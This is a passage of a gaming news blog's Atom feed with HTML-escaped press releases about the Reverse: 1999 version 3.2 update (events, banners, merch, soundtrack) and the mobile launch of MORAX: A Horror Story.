the perspective of Coppélia and try the new “Catalysts” and “Attributes” systems for deeper strategy.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERewards: “Brand New Scene in the Frame” - [The Fading Resonance] and growth materials.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 1\/20\/2026 through 5\/28\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew System: “Snapshot Udimorium”: Players can interact with Udimos (critters) inside the suitcase, watch their activities, and take snapshots.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: After the version update on 1\/20\/2026 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Event: “Rimet Cup: Sticker Edition” coming soon! The new version of “Critter Crash,” where players can join battles to earn [Breach Progress]. Higher [Breach Progress] increases [Security Alertness] and unlocks [Heist Plans] along with additional rewards.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EReward: Pioneer’s theme garment [Idol Fascinations], Limited Portrait - [Sugar Bandit]\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 2\/12\/2026 5:00 through 3\/5\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart IV. In-Game Activities:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESelect guaranteed 6-Star characters in the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ETime-limited Summon\u003C\/u\u003E\u003C\/span\u003E\u0026nbsp;“Boon of the Water.” Players can select from three 6-Star characters from the designated group as rate-up characters.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EFor this summoning event, the first summon x 10 only costs 5 Unilogs.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EWhen obtaining a 6-Star character from the [Boon of the Water] banner, it is guaranteed to be one of the selected characters. The chance to obtain each selected 6-Star character is equal.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Garment Series “Waves Against Time” brings new garments of Isolde, Kaalaa Baunaa and Pioneer. Moreover, the update of garment series “Card #0 to #21 brings the brand new garments of Anjo Nala. During the event, a new garment for Pioneer, [Idol Fascinations], can be obtained through [Critter Crash] for a limited time for FREE!\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Wilderness Theme Pack:\u0026nbsp;\u003C\/span\u003ETitled “Echoes of the Seine” will be available in [Wilderness Shop] during 1\/20\/2026 through 3\/5\/2026 at 4:59 (UTC-5), and the [The Shelled Isle] theme pack (partial) will be available in [Wilderness Shop] permanently.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EMore\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u0026nbsp;News:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EThe 1999 OST and EP are Available Now!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAll of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s past EPs are finally available in one place. A 16-track commemorative album titled “Where All Paths Align” is out now. Additionally, all previous OSTs are live on Spotify, Apple Music, and other major streaming platforms, where they will continue to be updated.\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart I. V3.2 Merch Arrival:\u0026nbsp;\u003C\/span\u003EThe pre-order for V3.2 merchandise is estimated to start January 21 through the official Goods Goods Store, AmiAmi, Soragumi and Nekotwo shops.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart II. The Mystery Box Carnival Fan Creations Event:\u0026nbsp;\u003C\/span\u003EThis first event is in full swing! The total prize pool is $5,000. Looking forward to your creations!\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ehas topped charts in the United States, Canada, United Kingdom, France, Japan, Korea and more than 160 countries and regions around the globe.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ecan be downloaded on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7e15620090\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESteam\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0029f1a868\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS App Store\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=d002827053\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=72e40d5eb8\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EWindows PC.\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;is a 20th Century Time-Travel Strategic RPG. On the last day of 1999, The Storm descended. Players take the role of the Timekeeper Vertin, who witnessed the end of an era in the rising raindrops. What appears before you now seems to be an era long past. Vertin appears uniquely immune to the effects of The Storm. After these “Storms,” players will\u0026nbsp; travel to different eras. With the help of your colleague Sonetto, seek out the arcanists from across time who, like you, can sense the moments of The Storm and help them escape their fate, lest they be “sifted out” of the timeline.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis a cinematic adventure that features stunning visuals that blend retro and modern aesthetics, full English acting with authentic accents, fantastic arcanists from different times and regions, and much more!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo learn more about\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, visit the official website, and join the conversation on Discord, X, Facebook, and YouTube.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload Now:\u003C\/span\u003E\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\u003C\/a\u003E\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4803860217148350988\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html","title":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-7418337846300915161"},"published":{"$t":"2026-01-18T17:48:09.272+01:00"},"updated":{"$t":"2026-01-18T17:48:37.205+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"}],"title":{"type":"text","$t":"MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Morax: A Horror Story Press release\" class=\"img-responsive\" data-cmp-ab=\"2\" data-cmp-info=\"10\" data-fileguid=\"3b3a8c84-3cde-a34c-deab-8c4717d333a9\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" loading=\"lazy\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/180908-b649fed8\/Episode1.jpg?w=572\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=43160d90d406332f073a6ce29931f3aa0845f3a7388685097c14284cc7a70160\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; text-align: center; transition: all 0.3s ease 0s; vertical-align: middle;\" width=\"572\" \/\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EMeshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This dark, story-driven horror adventure is now live on the Google Play Store and iOS App Store, inviting players to survive a nightmarish world of lost identity and visceral dread.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EThe Mystery of the Ruined Building\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EIn MORAX, players wake up in a decaying structure with no memory of how they arrived. Their only companions are the dead. As they guide a nameless protagonist through chilling, ruined environments, they must piece together a fragmented past while evading the terrors that lurk in the shadows. The path ahead is bloody, and the truth comes with a heavy price.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\"With MORAX, we wanted to push the boundaries of mobile horror by focusing on atmospheric storytelling and psychological tension,\" says Mahdi Fanaei, Game Director at Meshcut. \"By adopting an episodic format, we are able to deliver a serialized nightmare that evolves every month, keeping our community engaged with new mysteries and escalating stakes.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cimg data-cmp-ab=\"2\" data-cmp-info=\"10\" loading=\"lazy\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/180932-55ab30f8\/2015_09_21_14.23.33.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=005d09d8bde401a60fd3f75fe8ea5e74636a8898a4c28acfe7f6a4cd49f186ef\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; height: auto !important; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: middle;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Chr style=\"background-color: white; border-bottom: 0px; border-image: initial; border-left: 0px; border-right: 0px; border-top-color: rgb(238, 238, 238); border-top-style: solid; box-sizing: content-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; height: 0px; margin-bottom: 20px; margin-top: 20px; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EKey Game Features\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cul style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; line-height: 1.5; list-style: none; margin: 0px 0px 10px; outline: 0px; padding: 0px 2.5em; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EA Gripping Mystery: Navigate a dark, twisted plot to recover your lost identity.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EAtmospheric Horror: Explore haunting, ruined environments designed with a focus on dark and red aesthetics to keep you on edge.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EStory-Driven Adventure: Encounter mysterious characters and survive terrifying scripted events.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EAn Uncompromising Journey: A bloody path lies ahead—are you prepared to pay the price for the truth?\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EAn Evolving Nightmare: The Episodic Roadmap\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EMORAX: A Horror Story is a serialized experience consisting of seven total episodes, with new chapters scheduled for release every single month.\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; line-height: 1.5; list-style: none; margin: 0px 0px 10px; outline: 0px; padding: 0px 2.5em; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 13px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 